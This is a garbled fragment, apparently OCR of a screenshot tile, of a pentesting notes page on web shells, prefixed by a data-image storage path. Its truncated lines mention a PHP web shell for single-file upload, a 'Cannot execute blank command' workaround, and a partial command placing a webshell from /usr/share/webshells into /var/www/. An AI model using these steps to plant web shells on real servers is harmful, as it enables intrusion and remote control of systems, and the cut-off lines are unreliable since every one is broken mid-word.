
https://book.ice-wzl.xyz/llms.txt). Markdown versions of
s://book.ice-wzl.xyz/shells/web-shells.md).

d=` PHP shell. Use when you can upload a single file (e.
pen in browser. Often avoids "Cannot execute blank comma
r/share/webshells/php/wright.php" --file-dest="/var/www/
er/Web-Shells>

ll>
